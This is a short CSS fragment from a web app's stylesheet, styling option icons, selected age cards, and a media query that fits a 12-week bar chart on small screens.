.option-item .ico .smart-img { width: 28px; height: 28px; }
.age-card.selected .age-card-label { color: #fff; }

/* fix: gráfico de 12 semanas cabe en pantallas chicas */
@media (max-width: 420px) {
  .chart-container { padding: 40px 10px 14px; }
  .chart-bars { gap: 5px; }
  .chart-bar-label { white-space: normal; font-size: 10px; line-height: 1.2; }
  .goal-badge { font-size: 10px; padding: 2px 8px; }
}
</file>
